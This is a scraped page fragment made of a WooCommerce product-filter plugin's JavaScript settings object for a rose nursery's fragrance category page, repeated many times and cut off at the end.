var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your 